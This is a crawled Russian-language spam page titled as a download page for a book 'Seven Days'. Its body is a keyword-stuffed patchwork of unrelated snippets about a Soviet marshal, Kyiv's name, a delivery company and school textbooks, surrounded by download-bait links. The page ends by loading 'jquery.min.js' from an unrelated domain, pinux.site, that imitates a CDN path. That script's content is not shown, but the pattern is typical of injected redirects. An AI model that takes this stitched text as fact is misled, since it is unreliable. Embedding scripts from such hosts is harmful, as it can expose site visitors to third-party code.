

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thoophooy.dontbreakourphones.org/emhed-volynskiy-sem-dney-skachat.html
body_size: 3014
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Волынский семь дней скачать - thoophooy.dontbreakourphones.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thoophooy.dontbreakourphones.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Волынский семь дней скачать</h2>
                            </header>
                            <p>Москаленко, Кирилл Семёнович — Википедия  Дважды. Название Происхождение названия. По одному из преданий, название города происходит от имени Кия — самого старшего из трёх братьев, которые, согласно легенде, считаются основателями Киева. Эта легенда дошла до нашего. Мы продолжаем изучение курса « Истории России», начатой вами в 6 классе. В этом году мы будем говорить об истории России в Новое время. «Новая Почта» является оператором №1 на современном рынке экспресс-доставок, который пользуется признанием благодаря быстрым, удобным и надежным услугам по доставке корреспонденции, бандеролей и грузов в любой. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. Учебник История России 8 класс Арсентьев Данилов часть 2 - данный книгу (пособие) можно бесплатно скачать в формате pdf, а также читать онлайн с компьютера и телефона. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних войн - от Венгрии до Чечни. Живым и павшим. 
Кири́лл Семёнович Москале́нко (укр. Кирило Семенович Москаленко; 28 апреля 1902, село Гришино. Ки́ев (др.-рус. Києвъ, Кыѥвъ, рус. дореф. Кіевъ, укр. Київ произношение ) — столица. План-конспект урока по истории (7 класс) на тему: конспекты уроков по истории России 7 класс. 
Отслеживание посылок службы доставки Новая почта  Режим работы. Все склады с адресами. На сайте Учебник-скачать-бесплатно.ком ученик найдет электронные учебники ФГОС и рабочие. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="emhed-raspisanie-avtobusa-197-kemerovo.html">Расписание автобуса 197 кемерово</a></li>
                                <li><a href="emhed-skachat-film-dvorovye-tancy-cherez-torrent.html">Скачать фильм дворовые танцы через торрент</a></li>
                                <li><a href="emhed-gadeckiy-zakony-sudby-kniga.html">Гадецкий законы судьбы книга</a></li>
                                <li><a href="emhed-skachat-minus-uletayut-sny-assol.html">Скачать минус улетают сны ассоль</a></li>
                                <li><a href="emhed-skachat-besplatno-tekst-russkie-narodnye-skazki.html">Скачать бесплатно текст русские народные сказки</a></li>
                                <li><a href="emhed-skachat-muzyku-irvinga-berlina.html">Скачать музыку ирвинга берлина</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-esli-by-ty-znal-safarli-skachat-fb2.html">Если бы ты знал сафарли скачать fb2</a></li>
                                            <li><a href="emhed-minus-basta-oblaka.html">Минус баста облака</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-prezentaciya-na-temu-zhizn-i-tvorchestvo-derzhavina.html">Презентация на тему жизнь и творчество державина</a></li>
                                            <li><a href="emhed-skachat-onlayn-pesni-gruppy-kino.html">Скачать онлайн песни группы кино</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-prezentaciya-po-angliyskomu-yazyku-pro-nizhniy-novgorod.html">Презентация по английскому языку про нижний новгород</a></li>
                                            <li><a href="emhed-skachat-filmy-cherez-torrent-tyudory-4-sezon.html">Скачать фильмы через торрент тюдоры 4 сезон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-skachat-igry-srazu-na-ayfon.html">Скачать игры сразу на айфон</a></li>
                                            <li><a href="emhed-skachat-igru-bitva-kulinarov-besplatno.html">Скачать игру битва кулинаров бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
